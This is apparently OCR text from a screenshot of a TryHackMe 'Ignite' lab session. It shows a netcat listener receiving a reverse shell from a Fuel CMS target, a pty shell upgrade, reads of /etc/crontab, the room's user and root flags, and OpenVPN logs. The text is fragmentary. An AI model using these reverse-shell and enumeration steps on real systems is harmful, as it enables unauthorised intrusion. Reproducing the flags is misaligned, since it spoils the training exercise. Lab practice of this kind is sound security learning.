 (genmon)XXX 0:29
Fuel CMS 1.4.1 - Re
Online - Reverse Sh
what is this shell w
Upgrading Simple S
PEASS-ng/linPEAS
TryHackMe | Ignite
Screenshot taken
View image
mikey@kali: ~
File Actions Edit View Help
┌──(mikey㉿kali)-[~]
└─$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.4.67.33] from (UNKNOWN) [10.10.44.124] 54860
sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@ubuntu:/var/www/html$ ss -tulwn
ss -tulwn
Netid State Recv-Q Send-Q Local Address:Port Peer Address:Port
udp UNCONN 0 0 *:5353 *:*
udp UNCONN 0 0 *:68 *:*
udp UNCONN 0 0 *:631 *:*
udp UNCONN 0 0 *:55702 *:*
udp UNCONN 0 0 :::5353 :::*
udp UNCONN 0 0 :::32952 :::*
tcp LISTEN 0 80 127.0.0.1:3306 *:*
tcp LISTEN 0 5 127.0.0.1:631 *:*
tcp LISTEN 0 128 :::80 :::*
tcp LISTEN 0 5 ::1:631 :::*
www-data@ubuntu:/var/www/html$ ls -la /etc/hosts
ls -la /etc/hosts
-rw-r--r-- 1 root root 221 Jul 26 2019 /etc/hosts
www-data@ubuntu:/var/www/html$ cat /etc/cronjobs
cat /etc/cronjobs
cat: /etc/cronjobs: No such file or directory
www-data@ubuntu:/var/www/html$ cat /etc/crontabs
cat /etc/crontabs
cat: /etc/crontabs: No such file or directory
www-data@ubuntu:/var/www/html$ cat /etc/crontab
cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
ffSec
pins3c noukos69 demonslayer12
Root the box! Designed and created by DarkStar7471, built by Paradox.
Enjoy the room! For future rooms and write-ups, follow @darkstar7471 on Twitter.
User.txt
6470e394cbf6dab6a91682cc8585059b
Correct Answer
Root.txt
b9bbcb33e11b80be759c4e844862482d
Correct Answer
mikey@kali: ~/Desktop
File Actions Edit View Help
2022-06-29 23:16:01 library versions: OpenSSL 1.1.1n 15 Mar 2022, LZO 2.10
2022-06-29 23:16:01 Outgoing Control Channel Authentication: Using 512 bit message hash 'SHA512
' for HMAC authentication
2022-06-29 23:16:01 Incoming Control Channel Authentication: Using 512 bit message hash 'SHA512
' for HMAC authentication
2022-06-29 23:16:01 TCP/UDP: Preserving recently used remote address: [AF_INET]3.104.196.208:11
94
2022-06-29 23:16:01 Socket Buffers: R=[212992->212992] S=[212992->212992]
2022-06-29 23:16:01 UDP link local: (not bound)
2022-06-29 23:16:01 UDP link remote: [AF_INET]3.104.196.208:1194
2022-06-29 23:16:01 TLS: Initial packet from [AF_INET]3.104.196.208:1194, sid=38d4b60c 8d6f34cf
2022-06-29 23:16:01 VERIFY OK: depth=1, CN=ChangeMe
2022-06-29 23:16:01 VERIFY KU OK
2022-06-29 23:16:01 Validating certificate extended key usage
2022-06-29 23:16:01 ++ Certificate has EKU (str) TLS Web Server Authentication, expects TLS Web
Server Authentication
2022-06-29 23:16:01 VERIFY EKU OK
2022-06-29 23:16:01 VERIFY OK: depth=0, CN=server
2022-06-29 23:16:01 Control Channel: TLSv1.3, cipher TLSv1.3 TLS_AES_256_GCM_SHA384, peer certi
ficate: 2048 bit RSA, signature: RSA-SHA256
2022-06-29 23:16:01 [server] Peer Connection Initiated with [AF_INET]3.104.196.208:1194
2022-06-29 23:16:02 SENT CONTROL [server]: 'PUSH_REQUEST' (status=1)
2022-06-29 23:16:03 PUSH: Received control message: 'PUSH_REPLY,route 10.10.0.0 255.255.0.0,rou
te 10.3.0.0 255.255.0.0,route-metric 1000,route-gateway 10.4.0.1,topology subnet,ping 5,ping-re
start 120,ifconfig 10.4.67.33 255.255.128.0,peer-id 16'
2022-06-29 23:16:03 OPTIONS IMPORT: timers and/or timeouts modified
2022-06-29 23:16:03 OPTIONS IMPORT: --ifconfig/up options modified
2022-06-29 23:16:03 OPTIONS IMPORT: route options modified
2022-06-29 23:16:03 OPTIONS IMPORT: route-related options modified
2022-06-29 23:16:03 OPTIONS IMPORT: peer-id set
2022-06-29 23:16:03 OPTIONS IMPORT: adjusting link_mtu to 1625
2022-06-29 23:16:03 Using peer cipher 'AES-256-CBC'
2022-06-29 23:16:03 Outgoing Data Channel: Cipher 'AES-256-CBC' initialized with 256 bit key
2022-06-29 23:16:03 Outgoing Data Channel: Using 512 bit message hash 'SHA512' for HMAC authent
ication
2022-06-29 23:16:03 Incoming Data Channel: Cipher 'AES-256-CBC' initialized with 256 bit key
2022-06-29 23:16:03 Incoming Data Channel: Using 512 bit message hash 'SHA512' for HMAC authent
ication